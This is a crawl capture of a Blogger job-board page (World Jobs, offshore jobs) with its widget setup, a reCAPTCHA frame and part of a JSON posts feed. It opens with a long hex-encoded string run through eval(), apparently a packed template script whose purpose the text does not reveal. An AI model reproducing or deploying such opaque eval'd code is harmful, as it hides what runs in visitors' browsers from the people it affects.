c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcB2MpbgYppNYjRXrOAUnxyGnQEcrOJnn8gJYE7jPlFIHqcRh8ISaOqaOylKhzeGHPDnaZzNfZLuHgAWrsFreaWoq8ptINBu2lOA-0ExDDsYN2yyMAyM7UPPnj-X8bmE6Eh1QsrdapJRM/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5jG6Dk5zs1Bu61VXEQWcDwgjZQOg:1769648687595';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6988021853031217868','//www.worldjobsit.com/search/label/offshore-jobs','6988021853031217868');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6988021853031217868', 'title': 'World Jobs', 'url': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'canonicalUrl': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'homepageUrl': 'https://www.worldjobsit.com/', 'searchUrl': 'https://www.worldjobsit.com/search', 'canonicalHomepageUrl': 'https://www.worldjobsit.com/', 'blogspotFaviconUrl': 'https://www.worldjobsit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs - Atom\x22 href\x3d\x22https://www.worldjobsit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22World Jobs - RSS\x22 href\x3d\x22https://www.worldjobsit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6988021853031217868/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2367853326340822', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'offshore-jobs', 'pageName': 'offshore-jobs', 'pageTitle': 'World Jobs: offshore-jobs', 'metaDescription': 'World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'World Jobs', 'description': 'World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.', 'url': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'offshore-jobs', 'resultsMessage': 'Showing posts with the label offshore-jobs', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eoffshore-jobs\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'headerright', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eoffshore-jobs\x3c/b\x3e. \x3ca href\x3d\x22https://www.worldjobsit.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/about-us.html', 'id': '6522825884640560880', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/privacy-policy.html', 'id': '5773969430970353632', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/terms-and-conditions.html', 'id': '712527336823419016', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebar1', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://worldjobsit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'ads-home-bot', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer Widget (A)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'Footer Widget (B)', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'Footer Widget (c)', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ux-wky6FYXN52ZpH3YyOnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769648692330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.worldjobsit.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006523049640765044_1769648688222&_=1769648688223
body_size: 15444
content:
// API callback
jQuery111006523049640765044_1769648688222({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868"},"updated":{"$t":"2026-01-28T17:32:19.068+05:00"},"category":[{"term":"onshore-jobs"},{"term":"instrument technician"},{"term":"offshore-jobs"},{"term":"Electrical technician"},{"term":"JOBS"},{"term":"Mechanical Technician"},{"term":"Qatar Jobs"},{"term":"Saudi Arabia"},{"term":"Jobs in Middle east"},{"term":"Mechanical supervisor"},{"term":"Mechanical Engineer"},{"term":"Africa Jobs"},{"term":"Electrical Supervisor"},{"term":"Electrical Engineer"},{"term":"Instrument Supervisor"},{"term":"jobs-in-qatar"},{"term":"Jobs-in-KSA"},{"term":"UAE"},{"term":"worldjobsit"},{"term":"IRAQ JOBS"},{"term":"Planning Engineer"},{"term":"JOBS in Europe"},{"term":"OMAN"},{"term":"Jobs in Kuwait"},{"term":"Welder"},{"term":"Rigger"},{"term":"Jobs-in-Iraq"},{"term":"Jobs In Indonesia"},{"term":"Shutdown-Jobs"},{"term":"jobs-in-kuwait"},{"term":"crane operator"},{"term":"Civil Engineer"},{"term":"Mechanical Foreman"},{"term":"Electrician"},{"term":"oil and gas"},{"term":"Civil Supervisor"},{"term":"Document Controller"},{"term":"HVAC Technician"},{"term":"Instrument Engineer"},{"term":"Instrumentation Technician"},{"term":"Malaysia Jobs"},{"term":"Project Engineer"},{"term":"Rigging supervisor"},{"term":"Electrical Foreman"},{"term":"Field Operator"},{"term":"HSE Officer"},{"term":"Pipe Fitter"},{"term":"Piping Supervisor"},{"term":"DCS Operator"},{"term":"Fabricator"},{"term":"HSE ENGINEER"},{"term":"Jobs-in-Oman"},{"term":"Safety officer"},{"term":"Electrical Technicians"},{"term":"Jobs in Libya"},{"term":"Jobs-in-Angola"},{"term":"Mechanical 